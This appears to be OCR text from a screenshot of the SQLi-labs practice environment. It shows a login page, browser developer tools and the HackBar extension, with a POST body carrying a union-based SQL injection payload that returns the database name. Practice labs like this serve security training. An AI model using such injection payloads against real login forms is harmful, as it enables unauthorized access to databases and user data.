 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=xxx' union select 1,database()#&passwd=123